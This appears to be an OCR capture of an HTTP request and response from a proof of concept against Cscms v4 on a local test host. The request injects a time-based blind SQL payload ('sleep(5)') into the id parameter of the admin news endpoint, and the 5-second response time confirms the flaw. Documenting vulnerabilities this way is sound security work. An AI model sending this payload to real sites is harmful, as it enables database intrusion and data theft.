 2 Host: cscms.test
3 Content-Length: 21
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://cscms.test
9 Referer: http://cscms.test/admin.php/news/admin/news?yid=3
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: cscms_admin_id=3HtLFUmqgin4; cscms_admin_login=
6hHRwKPiGz1%2FN9C4hmVHcOkF4oyCol8lNzjjyeMF3fURy57grmVzbA; cscms_session=
upaaled30l33aaosd7mdj746v41neu6a
13 Connection: close
14
15 id=1)and(sleep(5))--+
Search...
0 matches
Done
2 Date: Wed, 19 Jan 2022 06:49:49 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 X-Generator: Cscms v4 (http://www.chshcms.com)
9 Set-Cookie: cscms_session=upaaled30l33aaosd7mdj746v41neu6a; expires=Wed, 19-Jan-2
10 Connection: close
11 Content-Type: text/html; charset=utf-8
12 Content-Length: 132
13
14 {"error":0,"info":{"url":"\/admin.php\/news\/admin\/news?yid=3&v=3443"},"msg":{"u
Search...
0 matches
692 bytes | 5,051 millis